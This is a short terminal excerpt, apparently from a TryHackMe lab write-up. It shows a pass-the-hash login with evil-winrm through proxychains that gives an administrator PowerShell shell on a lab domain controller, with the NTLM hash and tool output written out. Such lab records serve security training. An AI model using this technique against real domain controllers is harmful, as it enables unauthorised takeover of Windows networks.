 └─$ proxychains evil-winrm -i DC.TRYHACKME.LOC -u 'Administrator' -H '581832e2ee43f9b866f4a3dcaf63a0e0'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for m
odule Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DC.TRYHACKME.LOC:5985  ...  OK
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DC.TRYHACKME.LOC:5985  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  DC.TRYHACKME.LOC:5985  ...  OK
tryhackme\administrator